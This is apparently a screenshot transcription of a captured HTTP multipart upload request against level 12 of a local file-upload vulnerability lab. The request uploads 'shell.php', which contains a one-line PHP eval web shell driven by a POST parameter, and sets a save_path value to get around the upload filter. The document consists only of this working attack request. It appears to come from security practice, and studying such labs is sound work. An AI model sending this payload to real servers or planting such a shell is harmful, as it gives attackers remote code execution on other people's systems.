 1 POST /upload/Pass-12/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
4 Content-Length: 440
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCqxc9tGmoMryhKCj
10 Cookie: PHPSESSID=q55msvidilrh5ln114mju6a0h0
11 Origin: http://localhost
12 Referer: http://localhost/upload/Pass-12/index.php
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Upgrade-Insecure-Requests: 1
18 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
19 sec-ch-ua-mobile: ?0
20 sec-ch-ua-platform: "Windows"
21
22 ------WebKitFormBoundaryCqxc9tGmoMryhKCj
23 Content-Disposition: form-data; name="save_path"
24
25 ../upload/
26 ------WebKitFormBoundaryCqxc9tGmoMryhKCj
27 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
28 Content-Type: application/octet-stream
29
30 <?php @eval($_POST['shell']);?>
31 ------WebKitFormBoundaryCqxc9tGmoMryhKCj
32 Content-Disposition: form-data; name="submit"
33
34 上传
35 ------WebKitFormBoundaryCqxc9tGmoMryhKCj--
36